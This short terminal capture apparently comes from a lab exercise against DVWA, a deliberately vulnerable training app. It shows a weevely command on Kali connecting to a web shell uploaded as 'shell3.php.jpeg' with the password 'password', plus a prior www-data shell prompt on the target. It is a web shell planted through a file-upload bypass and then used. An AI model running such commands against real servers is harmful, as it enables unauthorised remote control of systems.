 www-data@192.168.113.134:/var/www/dvwa/hackable/uploads $ Exiting.
root@kali:~# weevely http://192.168.113.134/dvwa/hackable/uploads/shell3.php.jpeg password
[+] weevely 4.0.1
[+] Target:     192.168.113.134
[+] Session:    /root/.weevely/sessions/192.168.113.134/shell3.php_0.session
[+] Browse the filesystem or execute commands starts the connection
[+] to the target. Type :help for more information.
weevely>